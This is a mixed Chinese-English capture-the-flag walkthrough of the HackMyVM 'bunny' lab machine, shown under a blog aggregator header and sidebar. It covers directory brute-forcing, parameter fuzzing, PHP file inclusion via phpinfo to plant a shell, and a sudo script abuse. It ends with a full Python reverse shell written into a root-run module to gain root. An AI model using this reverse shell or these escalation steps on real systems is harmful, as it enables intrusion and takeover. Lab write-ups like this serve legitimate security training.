当前位置:网站首页>hackmyvm-bunny预排
hackmyvm-bunny预排
2022-08-02 03:59:00 【xdeclearn】
hackmyvm-buny walkthrough
难度(作者评价):difficult
信息收集
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
获取shell
Very little port information,常规操作,访问80,爆破目录.

upload.php,password.txt,config.phpAll are text files with no real meaning.phpinfo.phpInformation about the host was leaked.
能想到的就是index.php是不是存在ssrf.于是利用ffuf对index.php进行参数fuzz,得到参数pageis the actual request parameter.
由于allow_url_include是off,So there is no way to do itphp://input和data协议利用. Blast log files also cannot be exploited for local file inclusion fetchesshell.
同时webThere is no upload point in the service,So refer to the articlephp文件包含漏洞(利用phpinfo)复现[1],成功上传shell.


切换用户
Obtained for ease of operationpty,反弹一个shell,查看sudo.
magic文件如下:
#/bin/bash
$1 $2 $3 -T -TT 'sh #'
It's easy to switch to userchris,得到第一个flag.

提权至root
利用pspy64可以看到rootRunning every minutependu.py.
This file does nothing,但是引入了random.

从图中可以看到random是可以修改的.于是将randomChange it to a bounceshell.
[email protected]:~$ cat /usr/lib/python3.7/random.py
cat /usr/lib/python3.7/random.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("*.*.*.*",5555))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
成功获取root权限.
参考
- https://www.cnblogs.com/xiaoqiyue/p/10158702.html
边栏推荐
- PHP8.2将会有哪些新东西?
- [phpunit/php-timer] A timer for code execution time
- Praying: 1 vulnhub walkthrough
- (5) 模块与包、编码格式、文件操作、目录操作
- (8) requests、os、sys、re、_thread
- Phonebook
- Solve the problem of Zlibrary stuck/can't find the domain name/reached the limit, the latest address of Zlibrary
- [mikehaertl/php-shellcommand]一个用于调用外部命令操作的库
- TCP通信程序
- 4. The form with the input
猜你喜欢
随机推荐
hackmyvm: controller walkthrough
DarkHole: 2 vulnhub walkthrough
SQL classification, DQL (Data Query Language), and corresponding SQL query statement demonstration
[phpunit/php-timer] A timer for code execution time
ES6介绍+定义变量+不同情况下箭头函数的this指向
(3) Thinkphp6 database
4.表单与输入
[campo/random-user-agent] Randomly fake your User-Agent
What will be new in PHP8.2?
TypeScript 错误 error TS2469、error TS2731 解决办法
TypeScript error error TS2469, error TS2731 solution
Warzone: 3 (Exogen) vulnhub walkthrough
2.PHP变量、输出、EOF、条件语句
TCP通信程序
PHP基金会三月新闻公告发布
Solve the problem of uni - app packaged H5 website to download image
New usage of string variable parsing in PHP8.2
阿里云服务器如何使用admin账户登录
PHP8.2中字符串变量解析的新用法
12. What is JS